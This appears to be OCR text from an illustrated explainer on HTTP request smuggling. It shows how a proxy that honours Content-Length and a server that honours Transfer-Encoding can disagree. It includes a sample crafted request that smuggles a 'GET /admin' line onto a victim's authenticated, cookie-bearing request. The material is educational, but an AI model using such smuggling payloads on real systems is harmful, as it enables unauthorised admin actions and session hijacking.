 HTTP REQUEST SMUGGLING
@ Sec_r0
HRS
* Abusing the difference of understanding between
web proxy and web server
1
Content
Length
VS
Chunked
Encoding
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 8
data = foo
This
header tells
length of
data after
last header
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : Chunked
8
data = foo
Another
way of
telling
that data
is chunked and size
is 8 bytes
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : Chunked
0
GET /admin?action=foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
oooooo
Cookies = 1234567890
Authenticated
Request
1
2
Proxy
Stiches
it
together
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : Chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
oooooo
Cookies = 1234567890
Attack
Server
Since in Server
Transfer-Encoding
takes precedence
1
Interprets
2
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : Chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
oooooo
Cookies = 1234567890
Part of our unauthenticated
request executed along with
legit One.